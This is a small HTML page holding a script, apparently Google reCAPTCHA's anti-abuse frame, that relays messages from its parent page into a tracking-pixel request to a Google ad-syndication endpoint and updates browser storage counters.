<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qB4Sc_PZpDTCYVXKyjbY_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190662011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>